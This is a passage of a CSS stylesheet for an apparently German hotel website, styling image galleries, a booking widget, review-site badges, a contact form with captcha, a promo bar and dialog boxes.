	width: 40%;
}

.hz-content-right {
	display: inline-block;
	float: right;
	margin: 0 0 0 5%;
	position: relative;
	width: 55%;
}

.hz-content-top {
	display: flex;
	justify-content: space-between;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}

.hz-content-text {
	position: relative;
	right: 0;
	text-align: left;
	top: 0;
	width: 52%;
}

.hz-content-text h3 {
	font-size: 22px;
	margin: 10px 0 10px 0 !important;
}

.hz-content-text h4 {
	margin: 0 0 10px 0 !important;
}

.hz-content-text p {
	font-size: 13px !important;
	line-height: 20px !important;
}

.hz-buttons {
	display: inline-block;
	margin: 15px 0 0 0;
}

.hz-button {
	border: 1px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
	display: inline-block;
	float: left;
	font-size: 16px;
	letter-spacing: 1px;
	margin: 0 20px 0 0;
	padding: 7px 12px;
	position: relative;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	z-index: 100;
}

.gallery-show {
	background-color: #fff;
	border: 1px solid #b1a293;
	color: #b1a293;
}

.booknow {
	background-color: #b1a293;
	border: 1px solid #fff;
	color: #fff;
}

.hz-content-features {
	clear: both;
	display: inline-block;
	margin-top: 25px;
	opacity: 0;
	text-align: left;
	width: 100%;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
}

.hz-anker.active .hz-content .hz-content-features {
	opacity: 1;
}

.hz-content-features h3 {
	font-style: italic;
	margin: 0 0 15px 0 !important;
	text-align: center;
}

.hz-content-features ul {
	float: left;
	list-style-type: circle !important;
	margin: 0 2% 0 0;
	padding: 0 0 0 2% !important;
	width: 30%;
}

.hz-content-features ul:last-child {
	margin: 0;
}

.hz-content-features ul li {
	font-size: 13px;
	line-height: 18px;
	margin: 0 0 5px 0;
}



/* Fancybox */

.hz-content .gallery {
	float: none;
	height: 380px;
	min-height: 360px;
	opacity: 0.25;
	position: relative;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
    -webkit-transition-delay: 700ms;
    -moz-transition-delay: 700ms;
    -ms-transition-delay: 700ms;
    -o-transition-delay: 700ms;
    transition-delay: 700ms;
	width: 45%;
}

.hz-anker.active .hz-content .gallery {
	opacity: 1;
}

.hz-content .gallery .cover-image {
	border: 1px solid #fff;
	bottom: 0;
	height: 99%;
	left: 0;
	overflow: hidden;
	padding: 0.5%;
	position: absolute;
	right: 0;
	top: 0;
	width: 99%;
	z-index: 10;
}

.hz-content .gallery .cover-image img {
	height: 100%;
	left: 50%;
	position: absolute;
	top: 0;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	width: auto;
}

.hz-content .fancybox {
	background: #ccc;
	display: inline-block;
	float: left;
	height: 180px;
	margin: 1% 0.5% 0 0.5%;
	overflow: hidden;
	position: relative;
	width: 49%;
	z-index: 1;
}

.hz-content .fancybox img {
	height: 100%;
	left: 50%;
	position: absolute;
	top: 0;
	-webkit-transform: translateX(-50%) scale(1);
	-moz-transform: translateX(-50%) scale(1);
	-ms-transform: translateX(-50%) scale(1);
	-o-transform: translateX(-50%) scale(1);
	transform: translateX(-50%) scale(1);
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: auto;
}

.hz-content.fancybox:hover img {
	left: -10%;
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.hz-content .fancybox .fancybox-mouseover {
	background-color: #000;
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 20;
}

.hz-content .fancybox .fancybox-zoom {
	background: transparent url("../../images/zoom.png") no-repeat scroll center center;
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 30;
}

.hz-content .gallery .fancybox:hover .fancybox-zoom {
	opacity: 1;
}

.hz-content .gallery:hover .fancybox .fancybox-mouseover {
	opacity: 0.5;
}

.hz-content .gallery .fancybox:hover .fancybox-mouseover {
	opacity: 0;
}


/*  ##### Horizontal Scrolling - END ##### */




#d21-quickbook {
	left: 0;
	max-width: 100% !important;
	position: absolute;
	right: 0;
	text-align: center;
	top: -50px;
	width: 100% important;
	z-index: 9999;
}

#d21-quickbook {
	background-color: #d4c5b4f0;
	margin: 0 auto;
	height: 100px;
	position: fixed !important;
	top: calc(100vh - 150px);
	transition: all 0.5s ease;
	width: 1281px;
}

/*.home #d21-quickbook.onscroll {
	background-color: white;
	box-shadow: 0 0 10px #0000006b;
}*/

#d21-quickbook .d21-row:not(#d21-quickbook .d21-calendar .d21-row) {
	align-items: center;
	height: 100px;
	margin-bottom: 0;
	padding: 20px;
}

#d21-quickbook #d21-selected-day-price {
	display: none;
}

#d21-quickbook select, #d21-quickbook .d21-input {
	background-color: transparent;
	border: 1px solid white;
	border-radius: 0;
	color: white !important;
	height: 50px;
	padding: 0 0 0 40px;
	text-align: center;
}

#d21-quickbook i:not(.minus):not(.plus):not(.delete):not(.removeText):not(#d21-quickbook #d21-arrival-input .d21-calendar-control i) {
	border: none;
	font-size: 0;
	height: 50px;
	padding: 3px 3px 3px 3px;
	width: 50px;
}

#d21-quickbook #d21-arrival-input span {
	position: relative;
  top: 8px;
}

#d21-quickbook #d21-occupancy-container .d21-input {
	padding-top: 8px;
}

#d21-quickbook #d21-ratecode-container input, #d21-quickbook #d21-ratecode-container input::placeholder {
	color: white !important;
	text-align: center;
}

#d21-quickbook #d21-los i {
	background: transparent url('../../images/icons/time.png') center center no-repeat;
	background-color: transparent;
	background-size: 35px;
}

#d21-quickbook #d21-arrival-input i:not(#d21-quickbook #d21-arrival-input .d21-calendar-control i) {
	background: transparent url('../../images/icons/calendar.png') center center no-repeat;
	background-color: transparent;
	background-size: 35px;
}

#d21-quickbook #d21-occupancy-container i {
	background: transparent url('../../images/icons/rooms.png') center center no-repeat;
	background-color: transparent;
	background-size: 35px;
}

#d21-quickbook #d21-ratecode-container i {
	background: transparent url('../../images/icons/star.png') center center no-repeat;
	background-color: transparent;
	background-size: 35px;
}

#d21-quickbook #d21-trigger-ibe {
	flex-basis: 60px;
	width: 70px;
}

#d21-quickbook #d21-book-button {
	background: #b1a293 url(../../images/icons/continue.png) center center no-repeat;
  background-size: 15px;
  border: none;
  border-radius: 0;
  cursor: pointer;
  font-size: 0;
  height: 50px;
  transition: all 0.5s ease;
  width: 60px;
}

#d21-quickbook #d21-book-button:hover {
	background-color: #8b8075;
	scale: 0.95;
}

#d21-quickbook .d21-occupancy-select,
#d21-quickbook #d21-arrival-input .d21-calendar {
	bottom: 50px;
	top: unset !important;
}

#d21-quickbook.d21-isNotGroup {
    width: 630px !important;
}

#d21-quickbook form {
    position: relative;
    display: inline-block;
    width: 100%;
}

#d21-quickbook form div {
}

#d21-quickbook i:not(.minus):not(.plus):not(.delete):not(.removeText) {
    background-color: #b1a293;
    border: 1px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}


#d21-quickbook .field, #d21-quickbook .hasDatepicker, #d21-quickbook select {
    background-color: rgba(255,255,255,.8);
    border: 1px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

#d21-quickbook button, #d21-quickbook input, #d21-quickbook optgroup, #d21-quickbook select, #d21-quickbook textarea {
	color: #333 !important;
}

#d21-quickbook #d21-submit-container input:not(.d21-pulse-btn) {
    background-color: #b1a293;
    border: 1px solid #fff;
    color: #fff !important;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	line-height: 30px;
}

#d21-quickbook #d21-avail-result-container.d21-avail {
    background-color: #b1a293;
    border: 1px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

#d21-quickbook #d21-submit-container {
    border: 1px solid #fff !important;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden !important;
}

#d21-quickbook #d21-submit-container input {
	color: #fff !important;
}

#d21-los-container {
	width: 130px !important;
}

#d21-los-container,
#d21-arrival-container,
#d21-occupancy-container,
#d21-submit-container {
	display: inline-block !important;
	float: left !important;
	text-align: center;
}




/* Widgets  */

#widgets {
	height: 550px;
    position: relative;
	width: 100%;
}

#widget-photo {
	right: 0px;
    position: absolute;
	top: 0px;
}

#widget-hrs {
	left: 0px;
    position: absolute;
	top: 0px;
}

#widget-booking {
	left: 0px;
    position: absolute;
	top: 275px;
}

#widget-hotelde {
	left: 177px;
    position: absolute;
	top: 275px;
}

#widget-holidaycheck {
	left: 320px;
    position: absolute;
	top: 0;
}

#widget-tripadvisor {
	left: 310px;
    position: absolute;
	top: 180px;
}

#widget-trivago {
	left: 320px;
    position: absolute;
	top: 320px;
}


/* Awards  */

#awards {
	margin: 0;
	text-align: center;
}

#awards h3 {
	border: none;
	color: #b1a293;
	font-size: 10px;
	letter-spacing: 7px;
	margin: 10px 0 15px 0;
	padding: 0;
	text-align: center;
	text-transform: uppercase;
}

#awards a {
	display: inline-block;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#awards a:hover {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}

#awards img {
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	margin: 0 7px 10px 7px;
}







/* Agentur ####################### */


#geschichte-hinweis {
	color: #b1a293;
	font-size: 14px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	text-shadow: 2px 2px 2px #fff;
	text-align: center;
	top: 48%;
}

#agentur-links {
	display: inline-block;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}

#agentur-links img {
	display: inline-block;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}

#agentur-links ul {
	bottom: 0;
	height: 100%;
	left: 0;
	list-style-type: none;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%; 
}

#agentur-links li {
	background-color: rgba(140,130,120,0.7);
	border: 1px solid #fff;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	float: left;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 1px;
	margin: 0;
	padding: 2px 10px 3px 10px;
	position: absolute;
	text-align: center;
	-ms-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50% -50%);
	-ms-transform: translate(-50% -50%);
	-o-transform: translate(-50% -50%);
	transform: translate(-50% -50%);
}

#agentur-links li:hover {
	background-color: #ede7e5;
	border: 1px solid #b1a293;
	color: #000;
	font-weight: bold;
}

.agentur_text {
	display: none;
	width: 100% !important;
}


#geschichte {
	float: left;
	width: 48.5%;
}

#geschichte-image {
	float: right;
	width: 48.5%;
}


#price-table {
	border-collapse: collapse;
	float: left;
	font-size: 12px;
	width: 100%;
}

#price-table th { 
	background-color: #b1a293;
	color: #fff;
	font-weight: normal;
}
 
#price-table td.tablespecial { 
	font-size: 14px;
}

#price-table tr:nth-child(odd){ 
	background-color: #e3ddda;
}

#price-table tr:nth-child(even){
	background-color: #dad3cf;
}


#price-table th, #price-table td {
	border: none;
	border-bottom: #b1a293 1px solid;
	border-left: #fff 1px solid;
	border-right: #fff 1px solid;
	border-top: #b1a293 1px solid;
	padding: 10px 7px;
	white-space: nowrap;
}

p.price-hinweis {
	color: #b1a293;
	display: inline-block;
	font-size: 12px;
	font-style: italic;
	line-height: 18px;
	margin: 10px 0 0 0;
}




.package-booking {
	margin: 20px 0 0 0;
}

.package-buchen {
	float: left;
	padding: 0 15px 0 0;
}

.package-buchen .section-link {
    margin: 0;
    padding: 10px 15px;
}






/* Galleries */

.gallery {
	float: right;
	margin: 15px 0 20px 0;
	width: 100%;
}

.gallery .fancybox {
	display: inline-block;
	float: left;
	height: 150px;
	margin: 0.5%;
	overflow: hidden;
	position: relative;
	width: 24%;
}

.gallery.g1 .fancybox {margin: 0 0 2%; height: 120px; width: 100%;}
.gallery.g2 .fancybox {margin: 1%; height: 135px; width: 48%;}
.gallery.g3 .fancybox {margin: 1%; height: 100px; width: 31%;}
.gallery.g4 .fancybox {margin: 0.5%; height: 80px; width: 23.5%;}
.gallery.g5 .fancybox {margin: 0.5%; height: 60px; width: 19%;}
.gallery.g6 .fancybox {margin: 0.5%; height: 40px; width: 15.5%;}
.gallery.g7 .fancybox {margin: 0.5%; height: 40px; width: 15.5%;}
.gallery.g8 .fancybox {margin: 0.5%; height: 40px; width: 15.5%;}

.gallery.z4 .fancybox {margin: 1%; height: 170px; width: 48%;}
.gallery.z6 .fancybox {margin: 1%; height: 120px; width: 48%;}
.gallery.z9 .fancybox {margin: 1%; height: 120px; width: 31%;}
.gallery.z12 .fancybox {margin: 1%; height: 85px; width: 31%;}

.gallery.block4 .fancybox {margin: 1%; height: 135px; width: 48%;}
.gallery.block6 .fancybox {margin: 1%; height: 90px; width: 48%;}
.gallery.block9 .fancybox {margin: 1%; height: 90px; width: 31%;}

.gallery .g4end {
	margin-left: 4%;
}

.gallery .fancybox img {
	height: 100%;
	left: 50%;
	position: absolute;
	top: 0;
	transform: translateX(-50%);
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
}

.gallery .fancybox:hover img {
	-webkit-transform: translateX(-50%) scale(1.1);
	-moz-transform: translateX(-50%) scale(1.1);
	-ms-transform: translateX(-50%) scale(1.1);
	-o-transform: translateX(-50%) scale(1.1);
	transform: translateX(-50%) scale(1.1);
}

.gallery .fancybox .fancybox-mouseover {
	background-color: #000;
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 20;
}

.gallery .fancybox .fancybox-zoom {
	background: transparent url("../../images/zoom.png") no-repeat scroll center center;
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 30;
}

.gallery .fancybox:hover .fancybox-zoom {
	opacity: 1;
}

.gallery:hover .fancybox .fancybox-mouseover {
	opacity: 0.5;
}

.gallery .fancybox:hover .fancybox-mouseover {
	opacity: 0;
}






/* Wohnzimmer Gallery */

#wohnzimmer-galerie {
	float: right;
	margin: 0 0 25px 3%;
	width: 48%;
}

#wohnzimmer-galerie .fancybox {
	display: inline-block;
	float: left;
	height: 90px;
	margin: 1%;
	overflow: hidden;
	position: relative;
	width: 31%;
}

#wohnzimmer-galerie .fancybox img {
	height: auto;
	position: absolute;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
}

#wohnzimmer-galerie .fancybox:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

#wohnzimmer-galerie .fancybox .fancybox-mouseover {
	background-color: #000;
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 20;
}

#wohnzimmer-galerie .fancybox .fancybox-zoom {
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 30;
}

#wohnzimmer-galerie .fancybox:hover .fancybox-zoom {
	opacity: 1;
}

#wohnzimmer-galerie:hover .fancybox .fancybox-mouseover {
	opacity: 0.5;
}

#wohnzimmer-galerie .fancybox:hover .fancybox-mouseover {
	opacity: 0;
}




/* Moai Garten Gallery */

#moai-garten-galerie {
	float: right;
	margin: 0 0 25px 3%;
	width: 48%;
}

#moai-garten-galerie .fancybox {
	display: inline-block;
	float: left;
	margin: 1%;
	overflow: hidden;
	position: relative;
	width: 31%;
}

#moai-garten-galerie .fancybox img {
	height: auto;
	position: absolute;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
}

#moai-garten-galerie .fancybox:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

#moai-garten-galerie .fancybox .fancybox-mouseover {
	background-color: #000;
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 20;
}

#moai-garten-galerie .fancybox .fancybox-zoom {
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 30;
}

#moai-garten-galerie .fancybox:hover .fancybox-zoom {
	opacity: 1;
}

#moai-garten-galerie:hover .fancybox .fancybox-mouseover {
	opacity: 0.5;
}

#moai-garten-galerie .fancybox:hover .fancybox-mouseover {
	opacity: 0;
}





#video-link {
	margin: 10px 0 0 0;
	padding: 0;
	position: relative;
	text-align: left;
	z-index: 0;
}

#video-link a {
	bottom: 0;
	cursor: pointer;
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 9999;
}

#video-link p {
	color: #fff;
	font-size: 12px;
	line-height: 22px;
	opacity: 1 !important;
	padding: 0;
	text-align: left;
}

#video-link .thumb {
	border: 1px solid #fff;
	float: left;
	margin: 0 10px 0 0;
	padding: 2px;
	position: relative;
	top: 2px;
}

#video-link p span.title {
	color: #fff;
	font-size: 16px;
}

.anfrage-popup {
	padding: 0 !Important;
	max-width: 1200px !Important;
	width: 100% !Important;
}

.anfrage-popup video {
	height: auto;
	width: 100% !Important;
}

.videoli {
	list-style-type: none !Important;
}
.toolbar ul.menu li.level_1 .submenu ul li.videoli a::before {
	content: "" !important;
}


/* ##### FORMULAR START ##### */

.formular-wrapper {
	display: inline-block;
	margin: 0 0 25px 0;
	width: 100%;
}

.form-hinweis {
	font-size: 14px;
	font-style: italic;
	margin: 0;
	padding: 10px 0 0 0;
}

.kontakt-input, .kontakt-area {
	display: inline-block;
	margin-bottom: 10px;
	width: 100%;
}

.form-radio {
	float: left;
	padding: 10px 25px 15px 0;
}

.formular input[type=radio] {
	padding: 0 10px 0 0;
}

.formular input[type=text] {
	background-color: rgba(255,255,255,0.75);
	border: none;
	border: 1px dashed #aaa;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	color: #333 !important;
	float: left;
	height: 40px;
	font-size: 16px !important;
	letter-spacing: 0.5px;
	outline: none;
	padding: 0 0 0 10px;
	width: 100%;
}

.form-plz {
	float: left;
	width: 28%;
}

.form-ort {
	float: right;
	width: 68%;
}

.form-name {
	width: 100%;
}

.form-email {
	float: left;
	width: 58%;
}

.form-telefon {
	float: right;
	width: 38%;
}

.formular textarea {
	background-color: rgba(255,255,255,0.75);
	border: 1px dashed #aaa;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	color: #333 !important;
	float: left;
	height: 150px;
	font-size: 16px !important;
	letter-spacing: 0.5px;
	outline: none;
	padding: 10px;
	width: 100%;
}

.form-message h4 {
	float: none;
	margin-bottom: 5px;
}

.formular .send-form {
	background-color: #fff;
	border: 1px solid #aaaaa9;
	color: #333;
	cursor: pointer;
	font-size: 16px;
	float: right;
	margin: 0;
	padding: 7px 12px 5px 12px;
	text-align: right;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.formular .send-form:hover {
	background-color: #aaaaa9;
	border: 1px solid #cccccb;
	color: #fff;
}

.formular .form-dsgvo {
	clear: both;
	position: relative;
}

.formular .form-dsgvo input {
	float: left;
	margin: 4px 5px 0 0;
	padding: 0;
	position: relative;
	width: 20px;
}

.formular .form-dsgvo p {
	font-size: 12px;
	letter-spacing: 0;
	line-height: 16px;
	max-width: 100%;
	overflow: hidden;
	padding: 0;
	position: static;
	text-align: justify;
}

.formular label.error,
.formular p.error {
	color: #900;
	display: none;
}

.thank-you {
	display: none;
}

.thank-you h3 {
	margin-top: 120px;
	text-align: center !important;
}

.thank-you h3::before {
	display: none;
}

.form-phone {
	display: none;
}


/* Captcha */

.captcha-container {
	display: inline-block;
	margin: 10px 0;
	position: relative;
	width: 100%;
}

.captcha-container div.captcha-hinweis p {
	display: inline-block;
	font-size: 12px;
	font-style: italic;
	line-height: 18px;
}

#captcha {
	margin: 0 !important;
}

#captcha div {
	float: right;
	max-width: 200px;
	width: 35%;
}

#captcha canvas {
	float: right;
	text-align: center;
	width: 100%;
}

#captcha div.controls {
	float: left;
	max-width: 100%;
	padding: 8px 0 0 0;
	width: 60%;
}

#captcha div.controls img {
	border: none;
	height: 25px;
	width: auto;
}

#captcha div.controls .captcha-feld {
	float: left;
	max-width: 100%;
	width: 80%;
}

#captcha div.controls input {
	height: 35px;
	padding: 0;
	text-align: center;
	width: 100%;
}

#captcha div.controls button {
	background: #eee url("../../system/scripts/mailer/assets/refresh.png") no-repeat scroll center center;
	-webkit-background-size: auto 80%;
	-moz-background-size: auto 80%;
	-ms-background-size: auto 80%;
	-o-background-size: auto 80%;
	background-size: auto 80%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	float: right;
	height: 35px;
	padding: 0;
	width: 15%;
}

p.wrong {
	clear: both;
	display: none;
	width: 100%;
}

p.wrong.shake {
	display: block;
}

p.wrong.shake {
	animation: shake .4s cubic-bezier(.36, .07, .19, .97) both;
	backface-visibility: hidden;
	perspective: 1000px;
	transform: translate3d(0, 0, 0);
}

@keyframes shake {
10%, 90% {transform: translate3d(-1px, 0, 0);}
20%, 80% {transform: translate3d(1px, 0, 0);}
30%, 50%, 70% {transform: translate3d(-2px, 0, 0);}
40%, 60% {transform: translate3d(2px, 0, 0);}
}

/* ##### FORMULAR END ##### */




/* Preisinfos */

.preisinfos {
	border: 1px solid #b1a293;
	clear: both;
	display: inline-block;
	padding: 10px 20px;
	position: relative;
	margin: 30px auto 20px auto;
	text-align: center;
}

.preisinfos * {
	color: #b1a293 !important;
	text-align: center;
}

.preisinfos h3 {
	font-size: 16px;
	margin: 0 0 8px 0;
}

.preisinfos p {
	margin: 0;
}




/* Promobar */

#promobar {
	background-color: rgba(0,0,0,0.8);
	border: 1px solid #b1a293;
	left: 0;
	margin: 0 auto;
	max-width: 1000px;
	position: absolute;
	right: 0;
	top: -55px;
	width: 100%;
}

.home #promobar {
	top: -110px;
}

#promobar ul {
	margin: 0;
	padding: 0;
	width: 100%;
}

#promobar ul li {
	float: left;
	margin: 0 0 0 2%;
	position: relative;
	width: 23%;
}

#promobar ul li#promobar1 {background: transparent url("../../images/icon-gutschein.png") no-repeat scroll left center;}
#promobar ul li#promobar2 {background: transparent url("../../images/icon-shop.png") no-repeat scroll left center;}
#promobar ul li#promobar3 {background: transparent url("../../images/icon-instagram.png") no-repeat scroll left center;}
#promobar ul li#promobar4 {background: transparent url("../../images/icon-galerie.png") no-repeat scroll left center;}

#promobar ul li p {
	color: #b1a293;
	font-size: 15px;
	letter-spacing: 1px;
	margin: 0;
	padding: 10px 0 10px 35px;
	text-align: left;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 100%;
}

#promobar ul li a {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 20;
}

#promobar ul li:hover p {
	color: #fff;
	height: 100%;
	width: 100%;
	z-index: 20;
}

.zimmer-hinweis {
	clear: both;
	margin: 35px 0 0 0;
	width: 90%;
}

.zimmer-hinweis p {
	font-size: 12px !important;
	font-style: italic !important;
	line-height: 16px !important;
	margin: 0;
	opacity: 0.5;
	text-align: center !important;
}






/* Dialogbox */

.dialogbox {
	bottom: 0;
	display: none;
	height: 100vh;
	left: 0;
	padding: 0;
	margin: 0;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 99999;
}

.dialogbox-bg {
	background-color: rgba(0,0,0,0.85);
	bottom: 0;
	height: 100%;
	left: 0;
	padding: 0;
	margin: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 10;
}

.dialogbox-inner {
	height: auto;
	left: 50%;
	margin: 0;
	padding: 20px;
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 100%;
	z-index: 20;
}

#bauphase .dialogbox-inner {
	max-width: 800px;
}

#imagefilm .dialogbox-inner {
	max-width: 1280px;
}


.dialogbox-inner video {
	height: auto;
	width: 100%;
}

.dialogbox-inner h2 {
	color: #fcf1cb;
	font-size: 20px;
	margin: 0 0 10px 0 !important;
}

.dialogbox-inner h3 {
	color: #fcf1cb;
	font-size: 16px;
	margin: 10px 0 5px 0;
}

.dialogbox-inner p {
	text-align: left;
}

.dialogbox-inner ul {
	padding-top: 0 !important;
}

.dialogbox-inner ul li {
	line-height: 20px;
	margin: 5px 0;
}

#dialogimg-ccard {
